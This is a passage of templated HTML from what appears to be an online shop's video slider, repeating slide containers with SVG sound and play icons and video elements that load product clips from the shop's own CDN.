                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/b64c918456154ed8b23de98f9c1673b7/b64c918456154ed8b23de98f9c1673b7.HD-1080p-7.2Mbps-53930056.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/3f7209fd702f4e449d176bd0590bcfd7/3f7209fd702f4e449d176bd0590bcfd7.HD-1080p-7.2Mbps-53930055.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/384083f38b03477e87af10cf78ed2cd6/384083f38b03477e87af10cf78ed2cd6.HD-1080p-7.2Mbps-53930063.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad7293f4c5304cd5b68887cca72a36a3/ad7293f4c5304cd5b68887cca72a36a3.HD-1080p-7.2Mbps-53930053.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/d2d830c5bd9343e791d930e4bec704f7/d2d830c5bd9343e791d930e4bec704f7.HD-1080p-7.2Mbps-53930068.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/4d67cf5f7e244baca627f226c5ba8947/4d67cf5f7e244baca627f226c5ba8947.HD-1080p-7.2Mbps-53930060.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/e06ae82f107544de8973506e7b84f93c/e06ae82f107544de8973506e7b84f93c.HD-1080p-7.2Mbps-53930054.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
          
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad118ab5652b48bb806af5b7d3c8c831/ad118ab5652b48bb806af5b7d3c8c831.HD-1080p-7.2Mbps-53930062.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/b64c918456154ed8b23de98f9c1673b7/b64c918456154ed8b23de98f9c1673b7.HD-1080p-7.2Mbps-53930056.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
